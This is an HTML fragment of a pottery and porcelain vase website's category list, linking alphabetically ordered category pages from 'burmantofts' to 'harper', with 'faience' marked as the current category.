	<li class="cat-item cat-item-1042"><a href="https://designstudioporcelainvase.com/category/burmantofts/" >burmantofts</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://designstudioporcelainvase.com/category/burslem/" >burslem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://designstudioporcelainvase.com/category/bybee/" >bybee</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://designstudioporcelainvase.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://designstudioporcelainvase.com/category/cabat/" >cabat</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://designstudioporcelainvase.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://designstudioporcelainvase.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://designstudioporcelainvase.com/category/calmwater/" >calmwater</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://designstudioporcelainvase.com/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://designstudioporcelainvase.com/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://designstudioporcelainvase.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://designstudioporcelainvase.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://designstudioporcelainvase.com/category/carl-harry/" >carl-harry</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://designstudioporcelainvase.com/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://designstudioporcelainvase.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://designstudioporcelainvase.com/category/carn/" >carn</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://designstudioporcelainvase.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://designstudioporcelainvase.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://designstudioporcelainvase.com/category/carstens/" >carstens</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://designstudioporcelainvase.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://designstudioporcelainvase.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://designstudioporcelainvase.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://designstudioporcelainvase.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://designstudioporcelainvase.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://designstudioporcelainvase.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://designstudioporcelainvase.com/category/chap/" >chap</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://designstudioporcelainvase.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://designstudioporcelainvase.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://designstudioporcelainvase.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://designstudioporcelainvase.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://designstudioporcelainvase.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://designstudioporcelainvase.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://designstudioporcelainvase.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://designstudioporcelainvase.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://designstudioporcelainvase.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://designstudioporcelainvase.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://designstudioporcelainvase.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://designstudioporcelainvase.com/category/christiane/" >christiane</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://designstudioporcelainvase.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://designstudioporcelainvase.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://designstudioporcelainvase.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://designstudioporcelainvase.com/category/chun/" >chun</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://designstudioporcelainvase.com/category/claddach/" >claddach</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://designstudioporcelainvase.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://designstudioporcelainvase.com/category/clary/" >clary</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://designstudioporcelainvase.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://designstudioporcelainvase.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://designstudioporcelainvase.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://designstudioporcelainvase.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://designstudioporcelainvase.com/category/clewell/" >clewell</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://designstudioporcelainvase.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://designstudioporcelainvase.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://designstudioporcelainvase.com/category/cloudy/" >cloudy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://designstudioporcelainvase.com/category/cobridge/" >cobridge</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://designstudioporcelainvase.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://designstudioporcelainvase.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://designstudioporcelainvase.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://designstudioporcelainvase.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://designstudioporcelainvase.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://designstudioporcelainvase.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://designstudioporcelainvase.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://designstudioporcelainvase.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://designstudioporcelainvase.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://designstudioporcelainvase.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://designstudioporcelainvase.com/category/collins-barn/" >collins-barn</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://designstudioporcelainvase.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://designstudioporcelainvase.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://designstudioporcelainvase.com/category/connell/" >connell</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://designstudioporcelainvase.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://designstudioporcelainvase.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://designstudioporcelainvase.com/category/contempory/" >contempory</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://designstudioporcelainvase.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://designstudioporcelainvase.com/category/copenhagen/" >copenhagen</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://designstudioporcelainvase.com/category/cornish/" >cornish</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://designstudioporcelainvase.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://designstudioporcelainvase.com/category/craftivity/" >craftivity</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://designstudioporcelainvase.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://designstudioporcelainvase.com/category/cranbrook/" >cranbrook</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://designstudioporcelainvase.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://designstudioporcelainvase.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://designstudioporcelainvase.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://designstudioporcelainvase.com/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://designstudioporcelainvase.com/category/curras/" >curras</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://designstudioporcelainvase.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://designstudioporcelainvase.com/category/cyclamen/" >cyclamen</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://designstudioporcelainvase.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://designstudioporcelainvase.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://designstudioporcelainvase.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://designstudioporcelainvase.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://designstudioporcelainvase.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://designstudioporcelainvase.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://designstudioporcelainvase.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://designstudioporcelainvase.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://designstudioporcelainvase.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://designstudioporcelainvase.com/category/deana/" >deana</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://designstudioporcelainvase.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://designstudioporcelainvase.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://designstudioporcelainvase.com/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://designstudioporcelainvase.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://designstudioporcelainvase.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://designstudioporcelainvase.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://designstudioporcelainvase.com/category/deerbon/" >deerbon</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://designstudioporcelainvase.com/category/dehanna/" >dehanna</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://designstudioporcelainvase.com/category/deirdre/" >deirdre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://designstudioporcelainvase.com/category/delan/" >delan</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://designstudioporcelainvase.com/category/delhi/" >delhi</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://designstudioporcelainvase.com/category/delphin/" >delphin</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://designstudioporcelainvase.com/category/denbak/" >denbak</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://designstudioporcelainvase.com/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://designstudioporcelainvase.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://designstudioporcelainvase.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://designstudioporcelainvase.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://designstudioporcelainvase.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://designstudioporcelainvase.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://designstudioporcelainvase.com/category/designers/" >designers</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://designstudioporcelainvase.com/category/desimone/" >desimone</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://designstudioporcelainvase.com/category/detailed83/" >detailed&#039;83</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://designstudioporcelainvase.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://designstudioporcelainvase.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://designstudioporcelainvase.com/category/dieter/" >dieter</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://designstudioporcelainvase.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://designstudioporcelainvase.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://designstudioporcelainvase.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://designstudioporcelainvase.com/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://designstudioporcelainvase.com/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://designstudioporcelainvase.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://designstudioporcelainvase.com/category/donaldson/" >donaldson</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://designstudioporcelainvase.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://designstudioporcelainvase.com/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://designstudioporcelainvase.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://designstudioporcelainvase.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://designstudioporcelainvase.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://designstudioporcelainvase.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://designstudioporcelainvase.com/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://designstudioporcelainvase.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://designstudioporcelainvase.com/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://designstudioporcelainvase.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://designstudioporcelainvase.com/category/dunmore/" >dunmore</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://designstudioporcelainvase.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://designstudioporcelainvase.com/category/dyer/" >dyer</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://designstudioporcelainvase.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://designstudioporcelainvase.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://designstudioporcelainvase.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://designstudioporcelainvase.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://designstudioporcelainvase.com/category/eberhardt/" >eberhardt</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://designstudioporcelainvase.com/category/edme/" >edme</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://designstudioporcelainvase.com/category/edna/" >edna</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://designstudioporcelainvase.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://designstudioporcelainvase.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://designstudioporcelainvase.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://designstudioporcelainvase.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://designstudioporcelainvase.com/category/einar/" >einar</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://designstudioporcelainvase.com/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://designstudioporcelainvase.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://designstudioporcelainvase.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://designstudioporcelainvase.com/category/eleuterio/" >eleuterio</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://designstudioporcelainvase.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://designstudioporcelainvase.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://designstudioporcelainvase.com/category/elly/" >elly</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://designstudioporcelainvase.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://designstudioporcelainvase.com/category/emili/" >emili</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://designstudioporcelainvase.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://designstudioporcelainvase.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://designstudioporcelainvase.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://designstudioporcelainvase.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://designstudioporcelainvase.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://designstudioporcelainvase.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://designstudioporcelainvase.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://designstudioporcelainvase.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://designstudioporcelainvase.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://designstudioporcelainvase.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://designstudioporcelainvase.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://designstudioporcelainvase.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://designstudioporcelainvase.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://designstudioporcelainvase.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://designstudioporcelainvase.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://designstudioporcelainvase.com/category/fachschulen/" >fachschulen</a>
</li>
	<li class="cat-item cat-item-971 current-cat"><a href="https://designstudioporcelainvase.com/category/faience/" >faience</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://designstudioporcelainvase.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://designstudioporcelainvase.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://designstudioporcelainvase.com/category/fantoni/" >fantoni</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://designstudioporcelainvase.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://designstudioporcelainvase.com/category/farnham/" >farnham</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://designstudioporcelainvase.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://designstudioporcelainvase.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://designstudioporcelainvase.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://designstudioporcelainvase.com/category/finale/" >finale</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://designstudioporcelainvase.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://designstudioporcelainvase.com/category/finchcardew/" >finchcardew</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://designstudioporcelainvase.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://designstudioporcelainvase.com/category/fine-art-pottery-signed-creitz-1989-raku-style-large/" >fine-art-pottery-signed-creitz-1989-raku-style-large</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://designstudioporcelainvase.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://designstudioporcelainvase.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://designstudioporcelainvase.com/category/fishley/" >fishley</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://designstudioporcelainvase.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://designstudioporcelainvase.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://designstudioporcelainvase.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://designstudioporcelainvase.com/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://designstudioporcelainvase.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://designstudioporcelainvase.com/category/floris/" >floris</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://designstudioporcelainvase.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://designstudioporcelainvase.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://designstudioporcelainvase.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://designstudioporcelainvase.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://designstudioporcelainvase.com/category/francesca/" >francesca</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://designstudioporcelainvase.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://designstudioporcelainvase.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://designstudioporcelainvase.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://designstudioporcelainvase.com/category/frankel/" >frankel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://designstudioporcelainvase.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://designstudioporcelainvase.com/category/freiwald/" >freiwald</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://designstudioporcelainvase.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://designstudioporcelainvase.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://designstudioporcelainvase.com/category/fumitaka/" >fumitaka</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://designstudioporcelainvase.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://designstudioporcelainvase.com/category/fz03482/" >fz03482</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://designstudioporcelainvase.com/category/fz03521/" >fz03521</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://designstudioporcelainvase.com/category/fz03530/" >fz03530</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://designstudioporcelainvase.com/category/fz03544/" >fz03544</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://designstudioporcelainvase.com/category/fz03639/" >fz03639</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://designstudioporcelainvase.com/category/gearys/" >gearys</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://designstudioporcelainvase.com/category/geoffery/" >geoffery</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://designstudioporcelainvase.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://designstudioporcelainvase.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://designstudioporcelainvase.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://designstudioporcelainvase.com/category/geotour/" >geotour</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://designstudioporcelainvase.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://designstudioporcelainvase.com/category/gerhard/" >gerhard</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://designstudioporcelainvase.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://designstudioporcelainvase.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://designstudioporcelainvase.com/category/gertrud/" >gertrud</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://designstudioporcelainvase.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://designstudioporcelainvase.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://designstudioporcelainvase.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://designstudioporcelainvase.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://designstudioporcelainvase.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://designstudioporcelainvase.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://designstudioporcelainvase.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://designstudioporcelainvase.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://designstudioporcelainvase.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://designstudioporcelainvase.com/category/godfrey/" >godfrey</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://designstudioporcelainvase.com/category/gogin/" >gogin</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://designstudioporcelainvase.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://designstudioporcelainvase.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://designstudioporcelainvase.com/category/gorge/" >görge</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://designstudioporcelainvase.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://designstudioporcelainvase.com/category/gorka/" >gorka</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://designstudioporcelainvase.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://designstudioporcelainvase.com/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://designstudioporcelainvase.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://designstudioporcelainvase.com/category/grayson/" >grayson</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://designstudioporcelainvase.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://designstudioporcelainvase.com/category/greenhalgh/" >greenhalgh</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://designstudioporcelainvase.com/category/greystoke/" >greystoke</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://designstudioporcelainvase.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://designstudioporcelainvase.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://designstudioporcelainvase.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://designstudioporcelainvase.com/category/gunver/" >gunver</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://designstudioporcelainvase.com/category/gusso/" >gusso</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://designstudioporcelainvase.com/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://designstudioporcelainvase.com/category/gustavsberg/" >gustavsberg</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://designstudioporcelainvase.com/category/gwyn/" >gwyn</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://designstudioporcelainvase.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://designstudioporcelainvase.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://designstudioporcelainvase.com/category/handbuild/" >handbuild</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://designstudioporcelainvase.com/category/handbuilding/" >handbuilding</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://designstudioporcelainvase.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://designstudioporcelainvase.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://designstudioporcelainvase.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://designstudioporcelainvase.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://designstudioporcelainvase.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://designstudioporcelainvase.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://designstudioporcelainvase.com/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://designstudioporcelainvase.com/category/harper/" >harper</a>
</li>
